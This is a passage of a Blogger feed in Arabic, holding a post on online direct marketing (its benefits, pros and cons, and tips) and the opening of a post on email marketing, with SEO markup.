يتضمن إرسال رسائل أو عروض أو عروض ترويجية مخصصة مباشرة للأفراد الذين أبدوا اهتمامًا أو لديهم علاقة مع الشركة.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy8CSwsXw2VcVbpj2fMPDCBWLeAOrcEDH2oXON-0ZWRlkuyjUJ8gUz4buSyRg4TtaE16iKAGtlYGSrABo7idsobbWxH_FlMSHrYZuQIDDsB8Fkz2gD9wFFQ0eCZpBPTish5SrsfAfB8Ifrkg9wmB0Mz9SD4CjbswbKjK2kY8uWjdpEwKoucb5ER1gb\/s640\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AAg62392d32b_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"التسويق المباشر عبر الإنترنت\" border=\"0\" data-original-height=\"358\" data-original-width=\"640\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy8CSwsXw2VcVbpj2fMPDCBWLeAOrcEDH2oXON-0ZWRlkuyjUJ8gUz4buSyRg4TtaE16iKAGtlYGSrABo7idsobbWxH_FlMSHrYZuQIDDsB8Fkz2gD9wFFQ0eCZpBPTish5SrsfAfB8Ifrkg9wmB0Mz9SD4CjbswbKjK2kY8uWjdpEwKoucb5ER1gb\/w640-h358\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AAg62392d32b_640.jpg\" title=\"التسويق المباشر عبر الإنترنت\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cbr \/\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eفوائد التسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eيقدم التسويق المباشر عبر الإنترنت العديد من الفوائد للشركات التي تسعى إلى إشراك جمهورها المستهدف وزيادة التحويلات. من خلال استخدام هذه الإستراتيجية بشكل فعال ، يمكن للشركات أن تشهد زيادة مشاركة العملاء ، وتحسين عائد الاستثمار ، واتصال أكثر مباشرة وشخصية مع جمهورها.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eإيجابيات وسلبيات التسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/h2\u003E\u003Cbr \/\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"color: #434343; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eإيجابيات التسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالوصول إلى الجمهور المستهدف: يسمح التسويق المباشر عبر الإنترنت للشركات بالوصول إلى جمهور مستهدف للغاية ، وتقديم رسائل وعروض مخصصة مباشرة للأفراد الذين أبدوا اهتمامًا أو لديهم علاقة حالية مع الشركة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eزيادة المشاركة: من خلال تخصيص الرسائل والعروض ، يمكن للشركات جذب انتباه ومشاركة جمهورها. يؤدي هذا إلى ارتفاع معدلات النقر إلى الظهور ومعدلات التحويل ومشاركة العملاء بشكل عام.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eفعال من حيث التكلفة: يمكن أن يكون \u003C\/span\u003E\u003Ca href=\"https:\/\/aynalarab.net\/%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%b4%d8%b1-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa\/\" style=\"font-family: Arial; text-decoration-line: none; white-space: pre;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالتسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E أكثر فعالية من حيث التكلفة مقارنة بأساليب التسويق التقليدية. يمكن للشركات توفير تكاليف الطباعة والبريد وتكاليف التوزيع الأخرى المرتبطة بمواد التسويق المادية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eنتائج قابلة للقياس: من خلال التسويق المباشر عبر الإنترنت ، يمكن للشركات تتبع مؤشرات الأداء الرئيسية (KPIs) وقياسها مثل معدلات الفتح ومعدلات النقر ومعدلات التحويل. هذا يسمح باتخاذ القرارات القائمة على البيانات وتحسين استراتيجيات التسويق.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالعلاقة المباشرة مع العملاء: يتيح التسويق المباشر عبر الإنترنت للشركات إقامة علاقة مباشرة وشخصية مع عملائها. هذا يمكن أن يعزز الولاء والثقة والعلاقات طويلة الأمد مع العملاء.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالأتمتة والكفاءة: تسهل أدوات ومنصات التشغيل الآلي إدارة وتبسيط حملات التسويق المباشر عبر الإنترنت. يمكن للشركات إعداد تسلسلات بريد إلكتروني تلقائية وصفحات مقصودة مخصصة ومهام سير عمل رحلة العميل ، مما يوفر الوقت والموارد و\u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Online-Shopping-Sites.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالموقع التسويق الإلكتروني\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp role=\"presentation\" style=\"font-family: Arial; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right; white-space: pre;\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"color: #434343; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eسلبيات التسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eمخاوف الخصوصية: يتضمن التسويق المباشر عبر الإنترنت جمع بيانات العملاء واستخدامها. يجب على الشركات التعامل مع بيانات العملاء بمسؤولية ، وضمان الامتثال للوائح الخصوصية وحماية خصوصية العملاء.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eفوضى البريد الوارد: في بيئة الإنترنت المزدحمة ، يتلقى الأشخاص العديد من رسائل البريد الإلكتروني والرسائل يوميًا. يمكن أن يمثل التميز وتجنب تصنيفها كرسائل غير مرغوب فيها تحديًا ، مما يتطلب من الشركات التركيز على إنشاء محتوى مقنع وملائم.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eعدم وجود اللمسة الشخصية: بينما يقدم التسويق المباشر عبر الإنترنت التخصيص ، فقد يفتقر إلى اللمسة الشخصية للتفاعلات وجهاً لوجه. قد يفضل بعض العملاء التفاعل البشري المباشر وقد لا يستجيبون بشكل إيجابي لجهود التسويق عبر الإنترنت.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالاعتماد على التكنولوجيا: يعتمد التسويق المباشر عبر الإنترنت بشكل كبير على منصات التكنولوجيا و موفري خدمات البريد الإلكتروني وأدوات التشغيل الآلي. يمكن أن تؤثر المشكلات الفنية أو تغييرات النظام الأساسي على تنفيذ الحملة وفعاليتها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eطلبات إلغاء الاشتراك وإلغاء الاشتراك: يجب على الشركات تقديم خيارات واضحة لإلغاء الاشتراك وإلغاء الاشتراك الامتثال للوائح واحترام تفضيلات العملاء. قد تستغرق إدارة طلبات إلغاء الاشتراك وإلغاء الاشتراك وقتًا طويلاً وتتطلب أنظمة وعمليات مناسبة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالمشهد المتطور باستمرار: تتطور اتجاهات التسويق عبر الإنترنت وأفضل الممارسات باستمرار. تحتاج الشركات إلى مواكبة أحدث التقنيات والمنصات والاستراتيجيات لتظل قادرة على المنافسة وفعالة.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp role=\"presentation\" style=\"font-family: Arial; font-size: 11pt; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right; white-space: pre;\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eأقرا ايضا عن \u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/07\/Facebook-announcement.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eطرق من الفيسبوك لتحسين وصول الحملات الإعلانية\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eنصائح للنجاح في التسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eقسّم جمهورك: قسّم جمهورك إلى شرائح مميزة بناءً على التركيبة السكانية أو الاهتمامات أو السلوكيات أو التفاعلات السابقة. يتيح لك ذلك تخصيص رسالتك وعروض لمجموعات محددة ، مما يزيد من ملاءمتها وفعاليتها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eصياغة سطور موضوعية مقنعة: سطر الموضوع هو أول ما يراه المستلمون في بريدهم الوارد. اجعلها ملفتة للانتباه وموجزة وجذابة لحثهم على فتح رسائل البريد الإلكتروني أو الرسائل الخاصة بك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eإضفاء الطابع الشخصي على اتصالاتك: استخدم بيانات العميل لتخصيص رسائلك. خاطب المستلمين بأسمائهم وصمم المحتوى وفقًا لتفضيلاتهم أو التفاعلات السابقة مع عملك. يخلق التخصيص إحساسًا بالاتصال ويزيد من المشاركة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eتقديم محتوى وعروض قيّمة: قدم محتوى وعروضًا قيّمة وذات صلة ومفيدة لجمهورك. يؤدي ذلك إلى بناء الثقة ويشجع المستلمين على اتخاذ إجراء ، سواء كان ذلك من خلال إجراء عملية شراء أو الاشتراك في ندوة عبر الإنترنت أو تنزيل أحد الموارد.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eاستخدام اختبار A \/ B: جرب عناصر مختلفة من حملاتك ، مثل سطور الموضوع أو المحتوى أو العبارات التي تحث المستخدم على اتخاذ إجراء أو العناصر المرئية. يسمح لك اختبار A \/ B بمقارنة الإصدارات المختلفة وتحسين حملاتك استنادًا إلى الرؤى المستندة إلى البيانات.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالتحسين للأجهزة المحمولة: مع الاستخدام المتزايد للهواتف الذكية ، تأكد من أن رسائل البريد الإلكتروني والصفحات المقصودة متوافقة مع الجوّال. قم بتحسين المحتوى والصور والتخطيط للشاشات الأصغر لتوفير تجربة مستخدم سلسة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eقم بتضمين عبارات واضحة تحث المستخدم على اتخاذ إجراء (CTAs): قم بتوجيه المستلمين بشأن الإجراء الذي يجب اتخاذه بعد ذلك من خلال تضمين CTAs الواضحة والبارزة. اجعلها جذابة بصريًا وجذابة ، وتأكد من أنها تبرز في المحتوى الخاص بك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالمتابعة التلقائية: قم بإعداد تسلسلات المتابعة الآلية لرعاية العملاء المتوقعين والتفاعل مع العملاء بمرور الوقت. يمكن أن تتضمن هذه التسلسلات رسائل بريد إلكتروني أو رسائل مستهدفة بناءً على مشغلات أو سلوكيات محددة ، مما يزيد من فرص التحويل.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eمراقبة الأداء وتحليله: قم بانتظام بتتبع وتحليل المقاييس الرئيسية مثل معدلات الفتح ومعدلات النقر ومعدلات التحويل وعائد الاستثمار. استخدم أدوات التحليلات لاكتساب نظرة ثاقبة لما يصلح وما يحتاج إلى تحسين ، مما يسمح لك بتحسين حملاتك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالاختبار المستمر والتكرار: التسويق المباشر عبر الإنترنت هو عملية تكرارية. اختبر باستمرار استراتيجيات وعناصر وأساليب مختلفة لتحسين حملاتك. التكيف مع الاتجاهات المتغيرة وتفضيلات العملاء والتقدم التكنولوجي للبقاء في المقدمة.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp role=\"presentation\" style=\"font-family: Arial; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right; white-space: pre;\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالخاتمة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eفي الختام ، يوفر التسويق المباشر عبر الإنترنت للشركات فرصة للتواصل مباشرة مع جمهورها المستهدف ، وتقديم رسائل مخصصة ومستهدفة تؤدي إلى المشاركة والتحويلات. من خلال بناء قاعدة بيانات قوية للعملاء ، واستخدام \u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/05\/Email-Marketing-Everything-You-Need-to-Know.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالتسويق عبر البريد الإلكتروني\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E ، والتخصيص ، والأتمتة ، وتحليل النتائج ، يمكن للشركات تحسين جهود التسويق المباشر عبر الإنترنت وتحقيق نجاح أكبر في إشراك جمهورها وتنمية أعمالها.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/145721566554070203\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/05\/Online-direct-marketing.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/145721566554070203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/145721566554070203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/05\/Online-direct-marketing.html","title":"التسويق المباشر عبر الإنترنت"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy8CSwsXw2VcVbpj2fMPDCBWLeAOrcEDH2oXON-0ZWRlkuyjUJ8gUz4buSyRg4TtaE16iKAGtlYGSrABo7idsobbWxH_FlMSHrYZuQIDDsB8Fkz2gD9wFFQ0eCZpBPTish5SrsfAfB8Ifrkg9wmB0Mz9SD4CjbswbKjK2kY8uWjdpEwKoucb5ER1gb\/s72-w640-h358-c\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AAg62392d32b_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8886944423193226636"},"published":{"$t":"2022-05-03T13:11:00.005-07:00"},"updated":{"$t":"2022-05-03T13:13:11.294-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق عبر البريد الإلكتروني"}],"title":{"type":"text","$t":" التسويق عبر البريد الإلكتروني - كل ما تحتاج معرفته email marketing"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"التسويق عبر البريد الإلكتروني,التسويق عبر البريد الالكتروني,التسويق الالكتروني,التسويق عبر الايميل,التسويق بالبريد الإلكتروني,التسويق بالبريد الالكتروني,التسويق عن طريق البريد الالكتروني,كيفية التسويق عبر البريد الالكتروني,التسويق بالبريد الالكترونى,عوامل نجاح الحملة التسويقية عبر البريد الإلكتروني,البريد الالكتروني,التسويق,البريد الإلكتروني,التسويق الإلكتروني,طريقة التسويق عبر البريد الالكتروني,خطوات التسويق عبر البريد الالكتروني\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;التسويق عبر البريد الإلكتروني - كل ما تحتاج معرفته email marketing\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيُعد التسويق عبر البريد الإلكتروني طريقة شائعة للترويج لعلامتك التجارية وبيعها من خلال تعريفك بعملية بيع أكثر سلاسة بعد تعريف جمهورك بقيمة علامتك التجارية أو خدماتك ، ناهيك أنه\u0026nbsp; \u0026nbsp;وسيلة فعالة\u0026nbsp; لتذكير زوارك.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلذا جئناك\u0026nbsp; بهذه المقالة التي تحتوي على دليل شامل لمساعدتك في جعل حملات التسويق عبر البريد الإلكتروني الخاصة بك فعالة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/The-most-important-methods-of-promotion-and-e-marketing.html\" target=\"_blank\"\u003Eتعرف على أهم طرق التسويق الإلكتروني و الترويج\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfW2QKqlguthPP0h-IEX_nLtYayRlKXxXrjfN8OWZXyvYt0zKglM6d3BNLuWfNq0skfAdDNy7-ox784wZb2TI0YK3l9QbXvihMlXcOQuFQI2JgggoOcWTymiWFDpAWpwA6qKnSK1ivbB8LaLjzC094zg6eN7jKDmua1mKWFfrZM7l2hHWQ8FZiTMtF\/s640\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%20%E2%80%93%20%D9%83%D9%84%20%D9%85%D8%A7%20%D8%AA%D8%AD%D8%AA%D8%A7%D8%AC%20%D9%85%D8%B9%D8%B1%D9%81%D8%AA%D9%87%20%E2%80%93%20%5Bemail%20marketing%20%5D.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"التسويق عبر البريد الالكتروني - كل ما تحتاج معرفته email marketing\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfW2QKqlguthPP0h-IEX_nLtYayRlKXxXrjfN8OWZXyvYt0zKglM6d3BNLuWfNq0skfAdDNy7-ox784wZb2TI0YK3l9QbXvihMlXcOQuFQI2JgggoOcWTymiWFDpAWpwA6qKnSK1ivbB8LaLjzC094zg6eN7jKDmua1mKWFfrZM7l2hHWQ8FZiTMtF\/w640-h428\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%20%E2%80%93%20%D9%83%D9%84%20%D9%85%D8%A7%20%D8%AA%D8%AD%D8%AA%D8%A7%D8%AC%20%D9%85%D8%B9%D8%B1%D9%81%D8%AA%D9%87%20%E2%80%93%20%5Bemail%20marketing%20%5D.jpg\" title=\"التسويق عبر البريد الالكتروني - كل ما تحتاج معرفته email marketing\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;التسويق عبر البريد الالكتروني - كل ما تحتاج معرفته email 